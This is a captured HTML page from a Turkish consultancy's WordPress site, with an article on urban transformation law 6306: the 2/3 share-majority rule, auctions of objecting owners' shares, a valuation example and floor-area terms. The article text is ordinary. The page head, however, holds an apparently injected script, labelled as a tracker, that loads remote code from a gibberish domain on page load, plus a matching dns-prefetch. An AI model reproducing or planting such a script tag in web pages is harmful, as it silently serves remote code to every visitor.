

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berradanismanlik.com/uzlasma
body_size: 10660
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Uzlaşma | Berra Danışmanlık</title>
			<link rel="canonical" href="https://berradanismanlik.com/uzlasma" />
	<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
	<link href='http://fonts.googleapis.com/css?family=Goudy+Bookletter+1911' rel='stylesheet' type='text/css' />

	<link rel="stylesheet" href="https://berradanismanlik.com/wp-content/themes/Evolution/style.css" type="text/css" media="screen" />
	<link rel="pingback" href="https://berradanismanlik.com/xmlrpc.php" />

	<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/ie6style.css" />
		<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/DD_belatedPNG_0.0.8a-min.js"></script>
		<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #menu-bar, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow, .testimonials-item-bottom, #quote, #bottom-shadow, #quote .container');</script>
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/ie7style.css" />
	<![endif]-->
	<!--[if IE 8]>
		<link rel="stylesheet" type="text/css" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/ie8style.css" />
	<![endif]-->
	<!--[if lt IE 9]>
		<script src="https://berradanismanlik.com/wp-content/themes/Evolution/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berra Danışmanlık &raquo; akışı" href="https://berradanismanlik.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Berra Danışmanlık &raquo; yorum akışı" href="https://berradanismanlik.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berradanismanlik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberradanismanlik.com%2Fuzlasma" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berradanismanlik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberradanismanlik.com%2Fuzlasma&#038;format=xml" />
<meta content="Evolution v.2.9" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768989738" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://berradanismanlik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berradanismanlik.com/wp-json/wp/v2/pages/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berradanismanlik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://berradanismanlik.com/uzlasma" />
<link rel='shortlink' href='https://berradanismanlik.com/?p=50' />
<link rel="stylesheet" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/flexslider.css" type="text/css" media="screen" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style type="text/css">
				</style>
	<link rel="shortcut icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" /><link rel="icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" />
</head>
<body class="wp-singular page-template page-template-page-full page-template-page-full-php page page-id-50 wp-theme-Evolution chrome et_fullwidth_view">
	<div id="page-wrap">
		<header id="main">
			<div class="container top-info">
				<a href="https://berradanismanlik.com/">
										<img src="https://berradanismanlik.com/wp-content/uploads/2017/09/Berra-Logo-Son-e1504691490289.png" alt="Berra Danışmanlık" id="logo"/>
				</a>
							</div> <!-- end .container -->
			<div id="navigation">
				<div class="container clearfix">
					<nav id="top-menu">
														<ul class="nav">
																			<li ><a href="https://berradanismanlik.com/">Ana Sayfa</a></li>
									
									<li class="page_item page-item-2"><a href="https://berradanismanlik.com/hakkimizda">Hakkımızda</a></li>
<li class="page_item page-item-44 page_item_has_children"><a href="https://berradanismanlik.com/hizmetler">Hizmetler</a>
<ul class='children'>
	<li class="page_item page-item-60"><a href="https://berradanismanlik.com/hizmetler/mevcut-durum-analizi">Mevcut Durum Analizi</a></li>
	<li class="page_item page-item-64"><a href="https://berradanismanlik.com/hizmetler/anlasma-ve-pazarlik-destek">Anlaşma ve Pazarlık Destek</a></li>
	<li class="page_item page-item-67"><a href="https://berradanismanlik.com/hizmetler/sozlesme-yonetimi">Sözleşme Yönetimi</a></li>
	<li class="page_item page-item-71"><a href="https://berradanismanlik.com/hizmetler/teknik-izleme">Teknik İzleme</a></li>
	<li class="page_item page-item-339"><a href="https://berradanismanlik.com/hizmetler/drone-hava-cekimi">Drone Hava Çekimi</a></li>
</ul>
</li>
<li class="page_item page-item-48"><a href="https://berradanismanlik.com/onemli-bilgiler">Önemli Bilgiler</a></li>
<li class="page_item page-item-146"><a href="https://berradanismanlik.com/referanslar">Referanslar</a></li>
<li class="page_item page-item-50 current_page_item"><a href="https://berradanismanlik.com/uzlasma" aria-current="page">Uzlaşma</a></li>
<li class="page_item page-item-15 page_item_has_children"><a href="https://berradanismanlik.com/iletisim">İletişim</a>
<ul class='children'>
	<li class="page_item page-item-273"><a href="https://berradanismanlik.com/iletisim/yerinizi-inceleyelim">Yerinizi İnceleyelim</a></li>
</ul>
</li>
																	</ul>
												</nav>
					<a href="#" id="mobile_nav" class="closed">Menü<span></span></a>

					<div id="search-form">
						0 216 574 0 999 
					</div> <!-- end #search-form -->
					<div id="top-menu-shadow"></div>
					<div id="bottom-menu-shadow"></div>
				</div> <!-- end .container -->
			</div> <!-- end #navigation -->
		</header> <!-- end #main -->

		<div id="main-area">
			<div class="container">
<div id="content_area" class="clearfix fullwidth">
	<div id="main_content">
		<div id="breadcrumbs">
					<a href="https://berradanismanlik.com/">Ana Sayfa</a> <span class="raquo">&raquo;</span>

									  Uzlaşma					</div> <!-- end #breadcrumbs -->			<article class="entry post clearfix">
		<h1 class="main_title">Uzlaşma</h1>

		
		<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-135 aligncenter" src="http://berradanismanlik.com/wp-content/uploads/2017/08/Yeni-Web-Foto-1-395x250.jpg" alt="" width="395" height="250" srcset="https://berradanismanlik.com/wp-content/uploads/2017/08/Yeni-Web-Foto-1-395x250.jpg 395w, https://berradanismanlik.com/wp-content/uploads/2017/08/Yeni-Web-Foto-1-768x486.jpg 768w, https://berradanismanlik.com/wp-content/uploads/2017/08/Yeni-Web-Foto-1-553x350.jpg 553w" sizes="(max-width: 395px) 100vw, 395px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>KENTSEL DÖNÜŞÜM VE MÜLK SAHİPLERİ ARASI UZLAŞMA</strong></p>
<p>&nbsp;</p>
<p style="text-align: left;">Yaşadığımız şu günlerde Türkiye ve özellikle İstanbul’un en önemli gündemlerinden bir tanesi kentsel dönüşüm ve “6306 sayılı Afet Riski Taşıyan Alanların Dönüştürülmesi Hakkında Kanun” ve kanunun halk üzerindeki etkileridir.</p>
<p style="text-align: left;">Bazı kesimler yasayı bir kısım sermaye sahiplerine rant sağlayacak bir yasa olarak eleştirirken, bazı kesimler ise çoğunluğu kaçak ve güvensiz yapılardan oluşan bina stokunun yenilenmesi ve insanların güvenli konutlarda yaşamasını kolaylaştıracak bir düzenleme olarak savunmaktadır.</p>
<p style="text-align: left;">Siyasi görüşler, teknik bilgi birikimi, maddi etkenler ne olursa olsun kanunun bazı yenilikler getirdiği, mülk sahipleri için bazı riskler ve fırsatlar taşıdığı açıktır. Ancak yasanın maddeleri dikkatlice okunduğunda yasanın asıl amacına uygun olarak hisseli mülklerde mülk sahiplerinin bir araya gelmesini ve ortak karar vermesini kolaylaştırıcı hatta zorlayıcı maddeler içerdiği görülmektedir.</p>
<p style="text-align: left;">Temel olarak yasa riskli ve güvensiz olarak tespit edilen yapılarda söz hakkının öncelikle o yapıda hissesi bulunanlara ait olduğunu söylerken, bu hisse sahiplerinin kendi aralarında uzlaşamaması durumunda devreye ilgili idarenin gireceğini söylemektedir. İlgili yasanın 6. Maddesi’nin 1. Bölümü’nde bu konuya açıklık getirilmektedir. Bu madde bir gayrimenkul üzerindeki hisse sahiplerinin uzlaşmasını amaçlamaktadır ve karar vericinin hisse sahiplerinin 2/3 çoğunluğu olduğunu belirtmektedir. Yani bir gayrimenkul üzerinde 2/3 hisse çoğunluğunun onay verdiği bir karara, ne karara uymak istemeyen hisse sahiplerinin nede üçüncü şahısların müdahale edemeyeceğini söylemektedir. Kanun, çoğunluk hisse sahipleri tarafından kabul gören bir projeye, itiraz eden hisse sahiplerinin hisselerinin açık artırma usulüyle diğer hisse sahiplerine satılmasını ve itiraz eden hisse sahiplerinin tamamen devreden çıkarılmasını hedeflemektedir. Görüldüğü üzere yasa hiçbir üçüncü şahsın ilgili gayrimenkul üzerinde hak sahibi olmasına müsaade etmemektedir, birisi bu gayrimenkul üzerinde hak sahibi olacaksa o kişi yada kurum ya mevcut hisse sahipleridir yada devlettir. Bu açıdan mülk sahiplerinin mülkünüzü yok pahasına alırız, bizimle çalışmayı kabul etmezseniz sizi açıkta bırakırız diyenlere kulak asmamaları gerekir.</p>
<p style="text-align: left;">Hisse sahipleri arasında yapılacak açık artırmada belirlenecek bedel Bakanlık tarafından tespit ettirilecek rayiç bedel olacaktır ve büyük ihtimalle projeyi kabul eden mülk sahipleri açık artırmada herhangi bir artırma yapmadan bu bedel üzerinden ilgili hisseleri satın alacaktır. Mevcut hisse sahipleri itiraz eden mülk sahiplerinin hisselerini almak konusunda rızasız iseler, ilgili hisseler aynı rayiç bedel üzerinden resen Hazine adına tescil edilir. İşte bu konuda hisse sahiplerinin çok dikkatli olması gerekir, öncelikle hazine adına tescil edilen hisseler ile ilgili idarenin nasıl bir tasarrufta bulunacağı açık değildir ve itiraz eden hisse sahipleri projeyi kabul ettiklerinde elde edecekleri maddi kazancın çok daha düşüğüyle yetinmek zorunda kalacaklardır.</p>
<p style="text-align: left;">Örnek olarak rayiç bedeli 100.000 TL olan ve piyasa satış fiyatı 150.000 TL olan 100 m² eski bir dairenizin olduğunu düşünün; bu gayrimenkulün bulunduğu arsa üzerinde bir yenileme projesi yapıldığında büyük ihtimalle hakkınıza 80 m² ve piyasa satış değeri 200.000 TL olan bir daire geçecekken projeye itiraz etmeniz halinde 100.000 TL ile yetinmek zorunda kalacaksınız. Esas olan yaşanan süreç bu noktaya gelmeden herkesin hesabını iyi yapıp, komşularıyla elbirliği içinde ilgili idarenin ne zamanını nede kaynaklarını harcamadan kendi başlarına bu işin içinden çıkmalarıdır.</p>
<p style="text-align: left;">Bu elbirliği içinde esas olan, mülk sahipleri arasında adaletli bir paylaşımın sağlanmasıdır. Adaletli bir paylaşım ancak matematik veriler üzerinden yapılır, yani esas alınması gereken hisse sahiplerinin gayrimenkul üzerindeki hisse paylarıdır, mevcut dairelerin büyüklüğü ikinci aşamada hesaba katılmalıdır, öncelik hisse paylarındadır ve herkes hissesi oranında bir paylaşıma razı olmalıdır. Bu hisseler belirlendikten ve tüm mülk sahipleri tarafından kabul edildiğinde TAKS – KAKS – EMSAL – çekme sınırları – yaklaşma sınırları vb. imar terimlerine göre ve piyasa gerçeklerine uygun kat karşılığı inşaat paylaşım oranlarına göre hesaplanan ve mülk sahipleri payına düşen inşaat alanları mülk sahipleri arasında paylaştırılmalıdır. Yapılan paylaşım matematik veriler ile TAKS – KAKS – EMSAL değerlerinin gösterdiği veriler ışığında uzmanlar tarafından yapılmalı ve hesaplamalar tüm mülk sahiplerine açık bir şekilde anlatılmalıdır.</p>
<p style="text-align: left;">Mevcut imar yönetmelikleri ve imar plan yöntemlerine göre inşa edilecek olan binaların büyük çoğunluğunda TAKS – KAKS &#8211; EMSAL hesapları sonrası kullanılması gereken daire alanı verileri aşağıda sıralanmıştır.</p>
<p style="text-align: left;">1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BİNA EMSAL İNŞAAT ALANI</p>
<p style="text-align: left;">2&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; MÜLK SAHİBİ EMSAL İNŞAAT ALANI</p>
<p style="text-align: left;">3&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DAİRE EMSAL İNŞAAT ALANI</p>
<p style="text-align: left;">4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DAİRE EMSAL İNŞAAT ALANI</p>
<p style="text-align: left;">5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; YASAL EK İNŞAAT ALANI (EMSAL HARİÇ)</p>
<p style="text-align: left;">6&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; YANGIN MERDİVENİ (DAİRE BAŞI)</p>
<p style="text-align: left;">7&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; YANGIN GÜVENLİK HOLÜ&nbsp; (DAİRE BAŞI)</p>
<p style="text-align: left;">8&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ASANSÖR (EMSAL DIŞI)&nbsp; (DAİRE BAŞI)</p>
<p style="text-align: left;">9&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; HAVALANDIRMA BACASI&nbsp; (DAİRE BAŞI)</p>
<p style="text-align: left;">10&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TOPLAM DAİRE BRÜT ALANI</p>
<p style="text-align: left;">11&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; MERDİVEN BOŞLUĞU (DAİRE BAŞI)</p>
<p style="text-align: left;">12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; YANGIN MERDİVENİ (DAİRE BAŞI)</p>
<p style="text-align: left;">13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; YANGIN GÜVENLİK HOLÜ (DAİRE BAŞI)</p>
<p style="text-align: left;">14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ASANSÖR (DAİRE BAŞI)</p>
<p style="text-align: left;">15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; MERDİVEN HOLÜ (DAİRE BAŞI)</p>
<p style="text-align: left;">16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ORTAK KULLANIM ALANI (DAİRE BAŞI)</p>
